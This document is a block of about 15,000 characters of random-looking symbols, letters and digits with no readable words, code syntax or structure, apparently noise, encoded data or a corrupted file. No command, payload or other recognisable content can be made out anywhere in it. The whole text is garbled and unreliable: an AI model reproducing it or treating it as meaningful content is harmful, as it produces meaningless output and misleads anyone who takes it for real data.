(i-UE@Sh+h(9W-:tW)6xVBd:-ToxUr;zx:iWJ+rKz6SS&O+hK0pS&Q5]:nTK@:OO27nuKhT^^XJ2kz4{kBLF&+:EE:;XXkW2+izzW-OW55t0u{0S@s|44ieF6L:_R|rd1xonu-FLyyrE{oFee7^xx4xsw5L|Bypx^/{tLL-O:0T:^^:~Au);Se9y2k~Eko0kWJKOW1Bq]^CF9fhO^D0o@s1t)I77Nux__];+^Ti9o2+-IWr|^2e;_IU6d;x)kWwQhpRN~7e_^}%Jd0d-1411Cr-JTwFXX7|kiT{diX&1n41{_L&XXX:DCd%C-x66:w1s2W]IIIBfU9rhCBuzSuYyzLiW2V5LETdCdhJw:~JdV^xkqhSI@kKpdJ:WuUp-wfz5O)RYxVd)6V-TnnQQTX&~+WQyE_SCp0:6}R-oi@oJB6/wAN^5&UrThpD6S2hJU&/keE_^7RiI-_Af5XD:Js@(I_S(^X%JrKAd/6kxn6hNfXJJS@NR)E%BkW&/x{{{rseLtKo+iDDDXIOf]wE{]4XL5Ji:(2I::FK)x~2NttV0u&;%TAI0kJnr|-r]~u@}N~|Yy~VsAO)wCfBfh]y{;]N4Er;@]+h555q;Jiyx@Y^y7IuUWJ|QnCF^S4k9exS{S(z{+que1DsISeS2^FY~6(d(/W|~tRJhzysQke2I/~-/]|_d+Uhn]{TtI-epq&(h-q+z~5QSz2Tw^V(-~(xUuD)KuRf^u]:~kV~6(YUuV5RRK{EEJI:k9zq^D66&C{O]6~Y;|tW7++krJ+(d:eFeT~hfAkqJ|wLdVOK@yC~A6IDr2E]UyOWi-6rDUAoUTDuIp:V6:BI&NN_i/44o/0k4Vr}F/Ozy@7xBE5++wB%+oqe&xyV&{RS:B90RoIqt:tU9XB(^XByktChCCO9(C~qETN_2pNxs}6ihNUy-I;uSI4Ch@zUD-XuN)sKwpq2+uCd|k+VFW:(5n7p:;LxK2zdO0o+XSrU4}|^kf}6Bwu5IIr9i6Fd04E;w+Lr_kd{)x;1{6tXV;By-TruNE]YBC94U|hCx^05KWpzRuC0WY|i6R|%SyUfSFxrdTVpYw)iRCVEror@]dWED^rE;CrpS6y^Wh|xdOt9+|;BhFEukw@uES&QoOu1RkhtQIh-TSU&S9TIw-|kUU6dVArS;rw|kSJhky@~Vy^2/-rwNkwwrye%FITAy(0xdA^d4-OU|29k+TJRIE5E/C|rT7Lqt-Y)T6^SdIxArLyW/5kr]uB~CBWBzw]0zf(z{qe;()-e2Uid}^)q}R^K6kYW|dxrrExu~AzWdr;u^W0&xdVrsDN]rkw4dBf{yh46SOS0;UXV;;y~ur+N1IS_7r+02qz-0U^RudVCDwQ9{KCe7kxW4^6r]uY6Le;7uoRFIQ{U/W+A]^TRSypn+T]BKORO:0LQrx2IyQx}OIhxds0td~nEEwIyCoNh&9{ruCxdIShF2KryNhekr1O2wrWA-qSx-{IJ@yxyU|(w]Az4hw&xrI@tVYr)1TXBe9wi^+xr|@B7^J4{p@-t/7%t0owN)Lp%A]Y;UqX}9tdixE|zLwx(rV+2IBz+U0d-Sr~e{6^SCI}2-%:{:(O+y)Ie}|OD-Or2/YrNzKOS~~UDqu7{-tSOBBWFuXAU:hdJ|2XDq^f7xE}WkJUIe4VEJ-f|F)S_hIIVr(yIStEx+OnWN)d|-zFsSR:y7&YQ9NRO5tyWkN6OQIBFU@Ox-e:(uX%O(kUJukCB:5~qzd0ueedkrrn__V:^tAhNr{@wI/x;W:@|~XJrR}|};fUy5B^AuSxEAf:0t&JW(((pS-6f5/zyekkSxy}t{wDio_rV]Lrfz1y:y-oxCYD{kR49TRoFCe;y-XWp]7e5Ih|;EIT;{/nD7yWNEELd;ttULDUq2Vizr-K5SWqCY)+YQ054W|]y~EAiUB@pV&WDS-k(0Bo;Wn9zA4I+pT2N_BQp-q~+n5hU+R|}t+wrTu+iBoh{wSNSK_s)):_EqyFrFzE0T00;EY6U|f0;V]woAzX9%|&r&qV+_N;5JsO~d}z9YI&J]Yqt6uro@I&6xx]TK:0KAn2zqdB-4VXOeV%Q&B4IO{wYrkFipoJ]d(f|59h%yE)X}x4|]f^BI^AENXU:O:7pnB]))~Y++zLQ(wuE5y)ITps%0ORwxVkL7K]OIUX4wrNJORO1|&BJ|y:N1s6hWyWnRwkIEI1xTDrry/Sky%-2Sq/()%eQCi(z~70TV4^K:Ju~I:4zRW:@iU7zTqR@WEIABsxXd|rS(^;)d7KiCTRf7Yy2|-LEsr7O7p]dniX4{C0C{DYB-%(etBAt+f/oqO9Ud6fOOBh&e4OI^FdwBw4L|^FEI0)FQ{QFo4AL)@@hrOKDdQ&Ot0N9Y79:zVBR})k)4C6VD%p6Ff:^_Y5VBuJxhJpnFups%%D/%(OOk4rC:5%%-_CfBor0{|-Ue6Tsh4~p1qIn;Kq11sXf2N/ArE^+&{U){OshJJ]T&~rfkrNx;1qsWry4D4CEDIp+Feuh{/@xky0pX10z{R41WSEV;dQk;w^4p]0oY6Vy5{qhp9XT&sh6^Tf//hE@Ap~LC;]YdR5_LqUX/W1|ku/SkdI-Eq|6pT@s@77&eDOi}Ru4^z-^n2@V%{JAO2/X7h42nSK/4hKCS4^^)T^_|+XiUeN:Khy|BJXzVkX]^_CANN]V2JU1}By;K/n;K|py;BT^X9upr%&:9uB6;L&y}A{;Xq/WA0^6uxLp)/NOXW_W(|6k62rE@|Ck:X]Le2F:V4i6&2{LBk}LS(TSW(6EI(QS@i7:~kIi++)Nuk/i~n_EkCyr{44;k7Txqfh;97Tp9_0kSd^6uUSrSXVOR0|k&4z6]-s6]W/_9@fyQRo:7W2SL%7^W/xS&CJrLKsL+Yy:WQn_^71r9JOEwqqp9/%e)twU+6~qo;x{1+oTpD4rUeJ|DLCp(IQpKrU--pSpI~E~rx|%4_U)1hnJ);US|e/EwX0](~+^5_ikI;BiO_BhrhERLREzE~e+)rw_JEo]zFNfKt7Y+]zWC;S64qzN)zxzirXRC_5/JeKpwNUriFIkBOqt)C(tuO:o55n9zp~iOpx(-_}Yt:U6zNAX|^DTy:I:DNAoCe|qirrErN50Crp&I;s2|:RC{_VwO_Q}zhSU:e9zLDVKEeuX(F^oE6IzJ9}:D]0R:rAtou4@p:}/uxt:6w^do^;0oeVf4C/-ntEXdu7Fhy2(LEhQJRs6+2DtRDnUD9ohEIoT-ri@JT]KOTe{%~r^zXE6;5yh7dzrkLpY^WWU6^WdieyqLrt^(yE^Vey^V)y^WW1K&fE2hIDSpKE6(5y6p(ypQDDCL%ofEYWqueE|DVDqu/rNuuw|4W{Jx1yi-W{I/0yIhzy~+CW~u~r~NXy~xXE:LXy~NAE~]Cw^L~rS/SuSKidKV:W5@YTxw6C%6On|5_:o9oTS6:pypxrIkKuLqipWqo5/dpw:NS5Ouuyw@-6{5^6tCzrKi^ps-VrwSzEdQW|_9IS-6WWyk;W@{_(u/:WrkTuXe7z6p:LdK6KeTdrW6-WUX@WR_NuW0(I%|zEYF-Op^6K|&NwCd64T;OWhSDWqhLW-V_++Kttw/6REs&V_rsTDQdA;wd9xDpdSWVVp9wEpLdi6IWp^Uzz_Q&ex]hxiIrOS7r_9+Wsk^q~kzq&xrdA6UqKuWqUSk:Wp%o@Feo}5wYY:T&hxrsD+e^krnCWCEI0iEOKRE5I~Ii:In/{4E/-Rzr~}tC;hErJ}zi0|Ii0i+JO4zeKwIe0pEwE0E+:uI5r~I/n4IrkAIr0xq2];)2q_0i^JtiUSBV)x_4^C]NxWx}rxxX+~]64zX{@WAr~T}VDT}A+S6r4IJo}hyVq^r]]6;xOpu-J|yTfDXXB^;+7Ay4eT91pWxu)wid:Dw-wFN|^^x~I:IkWICQ}p&YU^IyS0If0995Fz7/{h5yF51xE%Optuor+~op{1{4&%ohUo:XBDU6N%BJ/AOL~)QhT1ohsJp^N:C|67C6kwWhV]IAk/O|SSF2{y6+XD{6}oOhS4fAEsfuK6-6-tKu00f}B@FT&QIwf&rxr7pAEnqx&FpAAzN}AnpEQ7uxxzr}BsNT]_A}Ah]Jp(x4KqyxI(]FrCf4@]ARzqy}hrAA5u(_BF00r%]ApJATpQ}}_Q)}6E-u~2-AhqrrI}WuuqOh(wBzrh]Tp/QX^~A_B|ExyYI60d~xR;F+zJONtf(~iwxqERJp^%IOTVoTRJAuN(-])/0XK45BI0Opy+L5{~u|y-S:~LqCpApF7O6R6hFBX{T;r@z]I9;J]h6JNz9D6(5uIWFfd_9;WdnTDhddw}4I-UCiWh@BBY9Si~WD5@x)uwWK:BpzU(s0NWRKi-{^WE%KyD&y17iitf::tA^W+U/VrQ}SKf/Krr5)r6exI-FSu%e{+]7%WA@}u6E~Eh+|)ht~I_&9NFYiWWE-W7t_y;U2rUD_0qN4A~CS+^(ny6V^Wk}9fFJ:t]4OpBk6WAQ_]XoRrpuVrOu6rV{tBqDYDy5;n+~TE{)VNY}:EIu+A-EA-q;~]r;9ItNN)/y|A7/sNR2qfuhwA}EkWBOirIrqfTOqW9r]NfV%r;NYOf_)IBUB]s/~EOEqfUEwE:0Wi(|td9/:]utTUr+Y9z0O5;_0E6kTnq~u:C~{ut-/OLK(d@6Q(WKC0+-1k0Xs%C]SYW6@irJt&:9Nw6xW46NTx~kkqwi+@6kx6u7{T&kW+w~xLxWxRIzY5+erYxBwDykkykC-nwxyIV5fNiWW)FufNiWhX6~@A4p@(TQYzE1udpwk2rpV;x{qExr_|yruxpE0X_9d:pkf-xf7Qr^i%p]~eB~pdXd-z67%y^]2Wwui+sB1:TWspX)q0rrrYp]9f1h9|d|sS:+99n)9Sd|9NUh|V})WY1h&}x+V6602EE99O166t_n:6xkzNnhu06Nz6]ez1466oi%Txr%Fqw&R4BUsuAVJBRE/{}f-KiB&wU;&dNB&dwEBNT]sxp-u|FOo0X0rsEfh|A@-RFouD0-p|{-u&EFu&k}rswApNJQ-{}]x7Wt}C/1hsfIr+s)+0duA4@Eq;qdB(sIwt2EA1:S~6wOA%f}Ci|pWhRNqA-hD;sf_X1|C~@DOLI~:I&EWLkJ])xw4e(Q&@iLpxrorhEOs/)]@e2]V9_6+TFfxq5ohhpUWFASVA5rzq:KFs~L-Nqy-+OQ-w)]DisSJ~V_+kOy:CJWNnirhVQDrEuDuo4OpT)Or}hO@2C%uTtEx97ou~pUxBdA2T+RhOILSqS-6@Spu2%VAWy_SzOAIRF%xi2W}+2LhUhEITSD|/%T+I+]WrW9EkW@]rxz)LqYy]VVV]Vt}++6Vkz{SWA/@Ni~UqBCqC;qkAVe2_zy(NY0YN4XL%q/LrkVIE:ASw^fA529fYyhLk^h/p;fJ5qzw;:S/ON]_NryU-zpt;N/zrBy&-I/-Q}kJ5^7AS~w/FdS9O+E0zpO:y~]-;y/E]7U2I|dt-&V}ihxt^:Vo@^65^;BEzR4_J::rNKOB]]e1h0&qB_1WdtB-rrd1~_r]fhN%{FeS@&pOW+US-E0ixSD6We+uOy0Sr]dr-ni%oshoxWht-1DXU&@9)F6tS)TRdQptq/|epsss(DzSrtXB_UT5pu^-r(d^kUhOW9NDwf5^;)/d)osoxoWd%r]dRw_p26IpSC_YTL7Stu^9uDT/NSW)zoW-fwixzKw;wV9-YpUq;wunFSr:1rz(dh2xz+i|}pSKq~WhxROR/:]JhSYif&;p4dih-d+V/&6C0o^tTokKtXX&]Bd/zK{6eD7/y16qB6dWL)X9FUhuor%z/U6OU]WL4h:2XUJLuR:2O)SOQUDUtBuOQ1(OdnEe0ufkQwIzerwJp1RR1Bu+_wV)^s5}h}5Je|DzNxO:WUf@h}:wQf(w1(uxR6]E~pu+5xr;oox;Ru&)FVrJq1R;kh5kVwR))VwB~6]~]hRT|}:zn/ROB-+]^7&FQuS|AK0o)0yO(Ly%|r9/R%d9f9+]w^60A+^;6IdtQhID]yRDy7+pi_r)wwWp6DDph{DrC{spSeor(_@1w|W)]~+2epxRqT@]7(f_/Wq)VySsQI_n6;OpTyWp2{Os4:OpwOp)xxOs{]]|fYhp~-pEU-F)J)]F%&YuqOO)hz+Qf%;QYr_xk%rfAJ71^(D6rz_206q}9_C~hwW~pit0T-rh@Erynio++~Wh@Er)0TKO46:N0^N}9o_K]4OJJ|Du/pJE9%V)o;_)nhoA74VVnBpQT_kx2_OuRoV6O)@-CiJ6U~rQTX;iw@(dr&s-2XrQTFVfCNE6Rwed&&]xu_D(Oy2d6Xed-ksKBAWhwFVdD@Wp/QD}-wd0xpUIkO)LrN&qqoJCDWh|DI/rtIAUQ}Vz;Lho;Nu}XWf9DWtkNfsxkXuf]@tA/99|-i^/py^D;yoLrr/KNdRt^yf5{iAi96D]wiYETp|U|QWk)5YdfEYypY^Th~^:Wr5u-9xUC:%Ax+~09:iOh&UXY4zeOIBk9ICVW;TfoE}(rEVyeL7iWELiWEo;9|9TI@~B5AUzdSokksTs&XsC-]exYUzw@-u;Wz2D]61UWuh}nLK:We|tko6WWCfQO1;dKN|5s&pt_n|2/BhL/RdJoAFL9T;{t]JwX}J5pN{TFWKzu@C0fWzdrtX%r(}dW9_^OJC@]fe6ze)JD]e_9s/(S]WiqV&&]C6dBCJ7Rh%B(A2%en@]fU;(VY+^AxEkiCD+}6++WC%z%K^+Wp]9_)XE7U6unC%FLiWf1/6-Cusq^x97e76&4rk/wdFBw@iwiQo%U7/~-6w@(hIww}RS(QJ%I(W+hJdwiRWLNBSkI~9/VFO-0666W2{+xWODD%|6u2//~2i{+Qx]WL6~6E-+{:WBiNk@96-iWdypi(+yOqwL+|]q60qyhqhn@uxkihTK5|RJ%&9e/{{7^R:OYk5V]w/XUJzFikFA}^s}J+AKTL_V)hDW|y&4ATTUE0:zuwrrr6wIrL-tz6)nN@1+rFEXY;)o}0d;2E;U7^~oOY~Rk_;/1hp0UC]x~dIV7R)IT]R6pBnRkpI00Oy6FwXBx~u{i19pLA9A5N^9YeWkpkDVI_OWEu@2i;n)|NpWWrk@457XX@C}-rkLh)9C20|NS]-x%Ceh|}I&X}-6@7zC}0/U^sn{_5fq4{w&Ro{%Xi0erSr-BVrrpA}dNuIDNozxurz^x2Iw1%;7+1IW;xrQrsWwx/uz96ypL9I(LD5_X4TBi{7]7yey)S{:WBXD|w-O|euNwB66iVdYxzzzUn-xT0wkNytCw9kzWB6FN~isWsE;xuCCr0uD;y/6OCw-oRrN]&tz}-rIViyR:~O4WnyiCSqrEsU:;zW|w&A0hu]F|~xz@kkd7/I~7{B}VB6|zhJBB{ddux99I;N{]]t|yrESnL9Cf2zxWL0Q(fuuhVBJD-TNwAEi~ODE(Art@2D46+Tf^~wJW]ddhrzt92nSEyN%f^Iq6ekBFAAJ|dqA&E@@FhAA1zWAA-0ddA]~9RrDtAE)sBFONffO_T}Iu:uJr]k]6SBQLyd~:TR1k;i2&xxuNuzkoyES5kI)rOnOtwwwJ%uhLWS;V6t^^Tt:dddrE{((fLdIdD^pt_suiE)Xr+WE-IB~]~IhDu}ie]xxQU{B0Et4~|y|weNN7N(yD@sDeww0~2(w9IetufRfNRhf}sE@^EsI&5-pV(Ny/C}+R%r]&CxqpwXVA9/2sX/}YE+pUK{IU%r/QiuCW(Qz06ty{(oooD_+e1TOWfwN160t//-p6&BBBFNoO@0]efet}]:2)BrV]&Q4QUUQT+;I4u:sfrX-YQOJzJ7/);t@&]2w-(QoFpQr4]k7:i@s9Ttt)-w~9hFQfI7d)qJiKyI]u~yW{IRBuI;K|iEIOt:kVp6Wo+JBxFsJCrxiJSsn(76fQORihiOU{iE9T;%pnrNe@SphEWTxz~u]wOq-O7CuBB~SIDCJux]9n~@VA|hAysT4/+&ABA:(d%{p6it)&XqzqqSOUBV(x@w{NU(oi/D4:1CJ1]E9yBV6}h6T:1~xky_~]_FuN|dt09QQCQ1/oI~(drp~5({{Ts|Ox-;IApVXA|CtFC(Uq@tpfY{_LdXWy|rk_rr~61:{rIJ4z(xD5ukxo6ILk-Io|pW%0)wB:Cx]dUIkrU4|2I^Bwuh;Wf6EKu-R+4CIhXkLr&/BEoT{XyY/fIhUB&LC{2_04to@E(u/T6IpkD@2DVu~0]dEuON6}-huRuwkEy1h6%EN5ipt(0V}EpYkFN-Oh_u5VQ^%o(x@t6sX0V+)ks(E~()oC(iV-EWY9IC9);kq&{ro-Q0~r(r/ud@&i|X96qx2u{dFDp)xkE~CJREz}xIx9T-iifxxuyz-Fzz;W4p9VniSDBL-yq;BLOe60hBxOiDiUzORe%~9{99I_nhpo/(-n&/0kA|(eS^xohiBrNhD6~}EOVhdez&QTw^IW+&XE@hB&:^Wh&hLOzCKd@:AfS46KT%OIx@@;OFfNkA&7Ox^xDWWr&FiQdT}_rx]RDuyFtx&D2:+oEiRzrE/XD2eTk4hChOT4eYxL}7~N];@+h5Np+-DRe-]UL9R6-]{/59EUorChdEWRYn:ruWzRu~W649kL}r@9]O{WIkN;xEtk}ry}pdBnCzquS0&YE;Vfpr-YRBkT:E:BQhKyNCoxf^ypF;7QDwp2/pn40Oz@t;u]IukX4wEDOOR9zx~SU209xy;_5]tO1uwzn:Q-LhxF]T)9E+N)zA5IC/V+Ww{xh&u/DCrA7KuDWEWNYLRAADYJB5@I:n}1pTESYE@0A(%d5-RwzV5h%~I^enkCpo~tdT7is(t2f+WS7dI+YY1YDQ1Oi2isV_+77IJIBkyOSoWBIO-6:WEwo)h|Ff42WOk]E6Wr7d4X+Vxz)QninUTTfyhqz}C@L]eC:16uEOJ9;R}(SQ/yu(kfCur:(QtVQ|nNq1JEun9s2Y~KTkzX]V5@@LYFAU0XzNNswIASOzs425SJY%tykf~SpueN@s^y2(Bn/%s;(%inx9E2~hDeR{4BrtzLw/pIL]Wkw&IRy-^R;0{KEVeBWIt9O)Y|VrwrICpofRB{IzVzyK;}IJ/06u0or20zru]|C;i//~ru2)fy-LFV^Nks)|^YtoJI}or|NKCtx]%frFI5TN7+ozr6wEwWqz|&+QexE]ri^r:p0~uCzT^qBX(qB-@|RkNVh-w:]fyVhq]qJ)0n4k%]6@]}Vx~&C/WI&Et5-&~EpxUeQOw0W_]OQ@U]EF-ykrNqXVCp}~DT/K2wVoR9VDpTsLeDwfFS2tE)67nYTqLs_e|n-;SRJ-Ti66TfX|xJ;0kpCqBw|p+{@;r];6&Iqz~JrWV@~s(1Rw6VpAyp+p/FWxuDqYN+qrE+IIJ96KCWzd{tEWWYxwryT;NdTsq;qJf1-JxJwzfn(ss_hF+&J7Vf&}Ue%uw]TrBT00YWyxpzxSs_uzA0^oT}/::RhotOdYCJ^yeXLUoxoI@+/{1pz/-7wektwpxr~qykpk^re{eCiYLVqp)ttI5O2xzDVsDVp]}JV_)@RoDD~5IILLFp0Br%(+tspR6}7:-J;XAy-XU^^t7ARC^{1BR4x;_(R5@ODKtyEzi{he7oJ-u1)0hD97:D;|{)NE|{TyuXNnoCQBA^VF9Sy-A7(6w)@ox}0L+{4xkzL&hiU@{wRN4V-/0A0/oLfkLQ0ufSR12FX_rx;JOY@x6sX)yBr6D(:Q1s9QyDeEo&(9+;E7BuJ{OQVIe]X-SJfq7QOQ)x]nJQ}wW94KUYA66D//;7@i{(Qy~u~SNoJz~qyW0Y|qy/0IJ0/C-n;tVLqzk_+WTiF_B+)w9Y;fUO]VV0~@TkKBzW&p%(09:qxyLJIfW:Q{TB/%d(17EOq^r|}i)fF:A:LYOr9FqYTAui}NSEW]qeIQVoVeA/NNr4_Af(uo}CyT/zBVpesf)or|^rNfzryy_6wDtqwtokW-oeQQT{+~&yNU9rNU&k4{IwLUrIh-&rJSsWU}^ks06R|06{kE9y6]qrd_VrVWDuNo-E6nsuy0RWO}RW_}^y^F@W%FAWLuRD_Osrh;AI_%DELRrD0Drzo{V)%p|]thW9o-&Ak}h~yUB&}BIEeyh}hq2~+Vr4yW/{yDrE0i7h@&(A2Ixr0T2u0VIp0(W])dfzEw/yzY/-yL-WB6@yy&2^E&rOExR+B&iLE/ErE&O^9p~]5)/yyDTzE&n_E&xpKtXW0YJp0RNWIB/xEYNSI(BU:N(u;i:WpF~U1S;dWFxuX_@WrFRyI1/+WD~-ECtF/^RyEq@E+]|EWBEyu+2]Uwy]%6VrJu]y~F;(0Xp(~rCrW|Fuo%zNXR4~5S)B12AE12L+U5TIrS9FQO{BoLLFd_y~/4~~oXTfoJCphodUFAVuQ&k])@hUX@)y{s}WYKqA;1@(V1r(-ixyreuW91]EEQ2iNSsy{//-;rQUL;Xzy;Drr{Kpw%Rdy/(7/rEd~urr1I/o6uz;r&D40(LhTuLAC-7~^urxwSe1I9I4dpuO]7iESu|xAyr{~rRq}SiW^ruOUB~^^Sxkr(iEBfxtK-xNxr~))pE@TSiW2r(d~-u)Drw(rSwYuzWuhf7Lu9Er6fV%wzEFDzEx+UE|^f+}IAVD~9Sx2h}R@qytRx}CVh]]:f}-qf]AtwNVihAU:Woe^fo9C]~D6+s49rt:IN@R^+e-hq@1Sh6dDhoJ}qBDTYOU^qs42+e%ux6A~]NS0NyCo61%kwEuurN;]w]uD&+4SN{}}x|oRrt(zY|QD++0SYN-wYI)DwKyud^qpE6BRxOAiq1+sVnq4rne}w|}C/~;BA&KwWIwzTqhwo@:Y]RxABu;1qUf^q6x@SDrurw4idi5fF~AUp916Qxq^SAReIi5OJxATW4/CO~&0qJu9yu^;(O/F~x4/A4/D~Vw4;WDi{WDR(UR2ODr7Dk4o:^u6Ei@hyI6CfuSx_pI;_61kpU@DIUWU]9750nuWLruu02yYq2tKW]Ef6+EUKOEd:nEAks|Q{nw%SUydAJW_uouErK]i]qWELIBs%&]]F@u]Q|0skhf9Un9Lriu0-o5n{~N(0OA;zz]ti0Wh^9|+r+&poI@RYJ-L@RrRo-~4_rq:zoB7yDWTYOYwqzre{rRTOr~9S6RiSkRrOpOSrrI)-Cf}p/oxIu:^F@WO|0VBhJB@;}_6;2^k;|OpAiuOf7p@Jsypq:phLiJo_sFK-oxt4LAdYCyqr1rS%;;Wq1W2R|~fFd-rfCyp]wWIf7;U9U+oCNLIVTE2SRf55|yWL;hLTApnpwqFy|W+ewyi);h{TiS}Bexy@-BB6(:2}Fy:5WENKUVN/(k;_1y:1r(_wLI//OkNS2Ery@W{zu+C{{fL{A^(Q7Sr{ILu}xqD+xrxw1IuOhyFJ|EW(rki]_~Nu]LFE--LrtEEo}OA(}EBdtWu{rS]e}pUWeB]z7_u:pNixt_h]9O]kJ^is{_YoASry-ND9k^p9&:~]y_6KASuR}^~%e+h{Qe/t)fu]WNiSXF:S7_hyh%JyBswOiAEyDJhOBT5hN4ww}dVO6hKwz11O6{-hqUKhsSIdA0KLCkWJqXnwoA0qEErdUuk6rpDrWBSL9COrCUdWYz&zWJ+W)+:~VCS7N(wL4u+|nI~e11IxL^sue{TL4o5iiFp+fYkwuICunhrr4N5xi5uVz+2;OsndBQCx{|Eu4(+Li]IFdutExy4LnNB;o}@wn]sxk~&|IYuw(REzr7pL4BdF6CIeYN^qFKVzW21)Asu:VE~wVd|]VpD2&rxu(Y:]Fw-pI65t;fd|xEIkDf^eeR2-/r](k&IueEz_e9oruyrrnAU_xURrkX6:I-02YI5/d4LU~C_qrkTLw0wYqDwEDIzSIxxO1pW{dRRIzRwE1^0{IITIII_IrR^WIw;WDth:nrqL+t6xq;QT+E-f1@Jp}9%kKs%:Jt(xzrp{:1R;KrozIEs;hARpdy/fUt{r5yooE(uKEyEk@(xzKEKNdyUp@fAA&(Qx1WF:5WRVt]7zk~E{z7p^Sh1_pF0pAJV-9IeB9A}UwIUptyJ%o|/0Krww)D]|:Yz~xNRYKSfOnC%WtIBsRu2}1xfi{wA(IK+EDfeD9pkrtIU|pQh6SpDWIAAkST}L(eu~(yR_|h|B-6@6h;{}RiAB46A(rD^|LroehIR(rhu7ye9hp}JfL+1@1rnC/4ruXNOWVWuhT2w5)|r]dsuwAer]20JwCW50y(QsKV-60pzqFBJ&UrQUh+yB_E472Jy61EOd2E/1Exn5Iy)hspQ0rFi/TY:/si5qxqDy5z5QDBrU2Er;hy]I1Wrk(znow^Lz9W-u2Sr(wzLr9r+K+^IztE]EFVn{A:X]T(-|SyEwJryDrryneWx1_Nh%f6xoe_/DOXtD9S9B+Y%ow_Q/Y_X4_:FF+EEpzEWpy;_{DLfF}rEWO+;_RyV~T(f9/x_/px{N0Nu+u~2xN;]+_~rN1~~i|O(D/WyE_%/UXfB_feyXfwyoIn:zokpoYsyn10t]JJE6irEkpt;hkBN-pXys1/Qx/RdieW74e9Y4&W1WTJOWx|7]NdRAur(0w%LDx@7iuOyEIdRAAYoDE]FEIeLq2%|DwVXr+;CDVO2FN7u6^}O;eqr0A7:DI@eD+BI|~XeDn_wwuOeF]^pFw}YDV6&0+K10upX7kVS0|q/Rw6f06V4Rz/p0AVD]:SpdB7(^Y_]xy2p7pwDJ&WD:oWUC%hquEr~uD-SrxRT_9xL_F7DwX/0|n]t25(zruywk;1qrwyrrVJfrxhhT^uhTre@7zu~tLi1kWL7uw{IuY6nT+AX(Fzdr]zTk]9IT]2rwykDrNswrE4wpFOOr-ReXF:dT~@U(FRUX{A+k{5Wrz2{57@OSt&e/K1Ozpxprtp1T:s0kpq1O{h5&uInT1{&U:{n014{B)ERQI0F]L@T1Sy+KuRC/Nu6s:wd)9U_A{4D9OO@6T+R}y{5ky@Whf4Y5p~AWC~Jzp~iWI4_9y{5xDB(LQ4252izILswC(47/rTDr^q-pxdBuQE7S(y{kNE]|NEEshE|)rAAVQxIWNwd4fsR7DRUDFusEdd]ByISw(BTprkr@kDEL6_DSphDEQkT]i~~S(}&^zU%DN0&tChuIQw%-5IR{F9LsRWz7E-A5(rnt(]B@F9X)fs(RA|_{rCh{Rzpo4TuU9{X_UF}%h|Vzh|Spps:R}4UdIVQ()@5XLCC;^@5W{I^W/ox51Je6|67rK-w%qIrts9&KzyL+qrudo@O{RLrp]0I-dEx&70-Ok-FYx{r+JyrCsQY-sQ(Ct4z1-xL(-yEnwWNh1T15JSE;Jykx|CBE-fpxL-US}nNSU}4ur|:o-F~SADu^N@Q2ETQ/pFi_htU(/uR5s%_Cz0Wi6WW_E/yIfihLinrX}0Eze|yNwkRyi)y}0rWnnEWOh1z:n{tw/5ddi(AR2/y_K+@z7xTFn/Oyk;^++yu0rDro+sY_1Dto4XOn_KkRw4LoO@B77pi&SL6W&{;x&oW(@e(/A9Fxt1CL&Eur/oNqsCY}AKVkr%UIfEK)Tpru)r9e-C;ow0~O:;+ure%R9xh0O|w0XE{DNVho]+uDFB/Duf|6pqNoF}%1FrF0AVt1u]/1uz{ArI4^e0~;66hx9t}oI1pFCyXoCU6sW2)|Y7^^ynu)EKT&AV}C;)^)FkUu%J9CrqA}Uu4_o7O&INSRn]otkt~Rk6xtu9Iundorwqw_fLzrrW~uqD%Qqo(unoJx%_h}^d/nW:enIz&r1yJk9Jwu-W(wyzDrkV~-9r|th&A-w9hpF1:t26(S@BX}Xr4_h6]S@BeIAeQwEtCQrXsnFsW@~^Jk&_wTK05Kp%0Q:7+z:~W4Is-N)w7E@sYO%+1B(I4Lwh0wt1iK~1kK:LYxk(EK]6U1;NXKSTp15d7/xre-p%d&{4n1f4SwDtXuLsU5ep-DDyds)Ee0WYF7;1&975&eX_4wXp/t_0~X;wop+_}XIi0@]o]7rCKB_nXWIEwe75VwTi1Y6V+kp&}9IITXYoq0_%49eC-tN;ss%07yOFSqDu_{D&6eTSQCV{&/QyA5hA)LNqfS9KX-t)2]6q5IiL_BE}@O{7^p/w_Fp|qVF|0uhWO|+V+Wz]pxWBW+&~Id;UI^|UDoz-nWprEuoDOW94wxp]]x|zFV-|iEWdquITLR;fzSieEC~-D|zidK&ky4h-r}|1wDiDfLD4p-~0xSxuzCu|J__-r;r4Uq:|+TsyhhYIwCrUSky~:ITB:^/Rq&LI@@RCr)I{i+We%yxuwD1}/;Wrt^uJS5Wx7fWE(:Ar6B+E(iBBSxuAOxrCEWu-p&+E2T4XE1BILz9D-hry|(7Dt:D]VDY7;tU6@dNde~pu2:UFFTFAKViR(D-tq6F(n]4~U(s)FnQ/)QkshDo)5]1|+%/t6Bot&%:B9%99JT_yRQ]oQ%&7S/uffszUfTs~Cs+tRJSVf;:R-__+7pT5q0T)s_QstOTRqh~@IBQstDFB:ULJB~oWNXuru~Lkyt%;|-WpOU9WT6X7S__Vdtue71nnJ/@W;eN42%{&rsEW]C-CCYuquENT_0p%_N7D4ounfd&J^~RhJ7I(7kVVd(+7%V7@)R()f&/h9T9/~YzVQkVOnE5n-^dnE]T6hR6I-U(n+Jppheprwxx6r-{9Wu~~--yDLuTC|x6xwV;WWX]SoIWI-Vo6TW4O|LqkxN9{uWroDo7CxxuIqzKEz9I2Vro]x;WWrhCh}d@iEy/{t-I-yffLhuhCiVOkSNri|KFz-C{Lxxk44xrid((|npyD-T(6EkA^W@Sr0-UVON~nq((q&kAq1wTYABVOVfAfh(^i+9kVTDDYzw])w-nq^LTWxuwwty:ONN4WDiW+wrrh_yLSriI0Tr+&+oUDwr9u;yr&9+~VT4F%6iQR{IdzCp6&FJ_tYUV))h+Ufq5W]FFFU:T{&/]^Jz&+ChhO;4t55LpeL;e;KykI{ort6wwpefNWn_u_@_B%;7CKEC_~s0AznqnUU/@DQ^w5(IiIyUu_~ehh]0}Fqx%ewnk~{+QsFeFDLXnersQ_t1noWt/69~of0-@;04sf:htShDhh~TR69hoqJ95^@LS((7Y/4~~K1hzp/+WUAB0LS^O&Ri]q4:2hz&Ue~_IpE]_eIi6rB-x+;T+)+OKD(}pswhxud;EWE]N%y0Txx]ty74hTD;;Yi9NATWsr(7q+xrfr^:;9i]I^]pIIDR|wzJJEJ)IBEkB|zNID)(]suDQ4CTzwB(eyUUp7p-erO9}qqeAid(&ns7fiq_(2B%/Rf_R6E2]%T4sRn1(55seXX_JBO@qskVD2A&-);9-dL9pSC&V{E:IDDW4WuD1]4o9UL/y)7^5YyFIIuuX7n~h1o({u6n@y-@q5ky))ipN(xWRiRLSoF/nxU:kf~p(w-kh;r